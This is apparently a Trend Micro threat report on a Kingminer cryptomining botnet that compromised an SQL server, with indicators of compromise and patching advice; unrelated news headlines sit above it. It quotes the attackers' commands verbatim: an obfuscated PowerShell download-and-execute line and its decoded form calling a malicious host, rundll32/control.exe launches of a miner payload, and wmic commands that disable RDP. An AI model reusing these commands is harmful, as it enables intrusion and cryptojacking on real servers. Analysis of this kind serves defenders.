- “여러 AI 모델을 로컬에서 테스트 가능”···구글, 오픈소스 앱 ‘AI 엣지 갤러리’ 공개
- Why I recommend this OnePlus phone over the S25 Ultra - especially at this new low price
- I replaced my laptop with Microsoft's 12-inch Surface Pro for weeks - here's my buying advice now
- This palm recognition smart lock doubles as a video doorbell (and has no monthly fees)
- Samsung is giving these Galaxy phones a big One UI upgrade - here's which models qualify
Uncovering a Kingminer Botnet Attack Using Trend Micro Managed XDR

Trend Micro’s Managed XDR team addressed a Kingminer botnet attack conducted through an SQL exploit. We discuss our findings and analysis in this report.
May 18, 2022
Read time: ( words)

We observed malicious activities in a client’s SQL server that flagged a potential exploit in one public-facing device. A quick look at the Trend Micro Vision One™ Workbench showed that a Microsoft SQL server process created an obfuscated PowerShell command. This suggested that the machine had been compromised, prompting us to investigate further.
The tactics, techniques, and procedures (TTPs) discussed here reflect many of the TTPs that threat researchers have identified with the Kingminer botnet. According to reports in mid-2020, malicious actors deployed Kingminer to target SQL servers for cryptocurrency mining. Threat analysts have also documented known activities of the Kingminer botnet operators in November 2018 and their reemergence in July 2019. Our recent detections therefore suggest the apparent resurgence of the malware that exploits systems with known, unpatched vulnerabilities. We discuss our findings in the following section.
Investigation and analysis
We observed a VBScript file named %PUBLIC%gfghhjhyuq.vbs executed through sqlservr.exe. This led us to suspect that the device had been exploited through a vulnerability that allowed malicious actors to execute arbitrary codes remotely. The sqlservr process handles the requests received by an MSSQL database
We collected the gfghhjhyuq.vbs file using Trend Micro Vision One to probe further. Despite the script being obfuscated, we were able to uncover most of its functions by decoding the hex string parameters. We describe the chain of events in the following section.
The file first checks for the operating system version through a WMI object. It then proceeds to download a 32-bit or 64-bit payload depending on the installed Windows version.

Next, it downloads a standalone PowerShell binary from a raw file stored in a GitHub user’s repository. Afterward, it saves and executes it as %PUBLIC%{timestamp}sysdo.exe.

Following this, it generates the URL where additional PowerShell scripts will be downloaded. The scripts are then executed filelessly using Invoke-Expression.



Finally, it runs a cryptocurrency miner payload through a Control Panel item.
Security teams can clearly see and monitor the chain of events in Vision One. After the cryptocurrency miner is executed through the Control Panel item, sqlservr.exe calls C:WindowsTempsysdo.exe (renamed as PowerShell binary).

“C:WindowsSystem32WindowsPowerShellv1.0powershell.exe” -c “$p=’b3f8b7aab7d9f2e0bad8f5fdf2f4e3b7bad4f8fad8f5fdf2f4e3b7dae4effafba5b9cfdadbdfc3c3c7acb3f8b9d8e7f2f9bfb0d0d2c3b0bbb0ffe3e3e7adb8b8e0e0b9a4a6a6a4f4f1f3f6f2b9f4f8fab8f2f5b9e3efe3b0bbb7b3d1f6fbe4f2beacb3f8b9c4f2f9f3bfbeacb3e7aab3f8b9e5f2e4e7f8f9e4f2c3f2efe3acccc4eee4e3f2fab9c3f2efe3b9d2f9f4f8f3fef9f0caadadd6e4f4fefeb9d0f2e3c4e3e5fef9f0bfccd4f8f9e1f2e5e3caadadd1e5f8fad5f6e4f2a1a3c4e3e5fef9f0bfb3e7bebeebb1bfd0d6dbb7debdcfbeacf9f2feb7b7bac7d2c7f6e3ffb7f1f1f1f1b7baf9fef4b7e3fc’;$p = for($i=0; $i -lt $p.length; $i+=2){[char](([byte][char][int]::Parse($p.substring($i,2),’HexNumber’)) -bxor 151)};$p=(-join $p) -join ‘ ‘;$p|&(GAL I*X)”
Upon checking the Windows Antimalware Scan Interface (AMSI) telemetry through Vision One, we saw the decoded PowerShell command lines. These connect to http://ww[.]3113cfdae.com/eb[.]txt th
$o = New-Object -ComObject Msxml2.XMLHTTP;$o.Open(‘GET’,’http://ww.3113cfdae.com/eb.txt’, $False);$o.Send();$p
=$o.responseText;[System.Text.Encoding]::Ascii.GetString([Convert]::FromBase64String($p))|&(GAL I*X);nei -PEP
ath ffff -nic tk

Similar to what we saw in our analysis of the file gfghhjhyuq.vbs script, it has also been observed through Vision One that sysdo.exe invoked rundll32 using a main.cpl, which is a Microsoft Module for the functionality of the mouse. The malicious actor used this module to launch the payload directly onto the device’s memory that connects to known malicious domain, http://qqqe[.]1eaba4fdae[.]com, to download additional components.
“C:WindowsSystem32control.exe” “C:Windowssystem32main.cpl” -QmDvMERT99 http://qqqe.1eaba4fdae.com/ -ming day2 -PRHVoCqZ99
“C:Windowssystem32rundll32.exe” Shell32.dll,Control_RunDLL “C:Windowssystem32main.cpl” -QmDvMERT99 http://qqqe.1eaba4fdae.com/ -ming day2 -PRHVoCqZ99I*X)”
We noticed additional PowerShell executions spawned by sqlservr.exe. These were executed by the previously dropped sysdo.exe file. There are two commands here: One checks if the installed version of Windows is from Windows 2000 to Windows 7. Secondly, it checks separately if hotfixes KB4499175 (Windows 7 SP1) and KB4500331 (Windows XP, Windows Server 2003 SP2) are installed. If it finds that none of the hotfixes is present, this means that it is vulnerable to the BlueKeep vulnerability assigned as CVE-2019-0708. If both commands yield negative results, the script disables RDP and the cryptocurrency miner proceeds to its infection routine.
“C:Windowssystem32cmd.exe” /c cmd /c ver |findstr “5.0 5.1 5.2 6.0 6.1″&&wmic qfe GET hotfixid |findstr /i “kb4499175 kb4500331″||wmic RDTOGGLE WHERE ServerName=”%COMPUTERNAME%” call SetAllowTSConnections 0
“C:WindowsSystem32cmd.exe” /c ver |findstr “5.0 5.1 5.2 6.0 6.1″&&wmic qfe GET hotfixid |findstr /i “kb4499175 kb4500331″||wmic RDTOGGLE WHERE ServerName=”HELPDESK” call SetAllowTSConnections 0
Discovering vulnerabilities

Using a search engine for internet of things (IoT) devices like Shodan and Censys, the team was able to both see exposed services such as RDP and SQL and validate missing patches on any machine. One of the vulnerabilities we found traces back to 2014.
Notably, after we detected fgfghhjhyuq.vbs (detected as Trojan.VBS.MALXMR.AS), we continued to observe more attempts to drop malware on the same server. It’s important to note that although the malicious actor was unable to execute the malware, such attempts did not stop since the malware was still there. Only after the vulnerability was patched did the attempts cease.
Conclusion and security recommendations
While measures for signature detection are in place to shield an organization’s network from breaches, security teams should still prioritize the identification of vulnerabilities on their servers and endpoints and make sure that these are immediately patched. Doing so is even more crucial for public-facing systems. Adopting a proactive cybersecurity mindset is essential for an organization to thrive as the conduct of business in the digital space deepens and grows.
It is recommended that organizations deploy intrusion detection systems such as Trend Micro™ Deep Discovery™ Inspector) as a preventive measure. This is relevant to the case discussed here. Since we did not have network-level visibility, we only relied on endpoint-level data to investigate and respond to the threat. Implementing network monitoring allows security professionals to detect specific server-related vulnerabilities that the malicious actors might abuse, in addition to being able to scope out all affected machines on the network. A reliable intrusion detection system would also be a useful tool for monitoring and investigating ongoing attacks since it can provide historical logs of activities in an organization’s network.
Indicators of compromise (IOCs)
| SHA256 | Detection Name |
| 0CF6882D750EEA945A9B239DFEAC39F65EFD91B3D0811159707F1CEC6CD80CC0 | Trojan.VBS.MALXMR.AS |
| CB29887A45AEA646D08FA16B67A24848D8811A5F2A18426C77BEAAE9A0B14B86 | Trojan.PS1.MALXMR.PFAIS |
- hxxp://ww.3113cfdae.com/eb[.]txt, detected as Dangerous (Disease Vector)
- hxxp://qqqe.1eaba4fdae[.]com/, detected as Dangerous (Disease Vector)
Tags
sXpIBdPeKzI9PC2p0SWMpUSM2NSxWzPyXTMLlbXmYa0R20xk

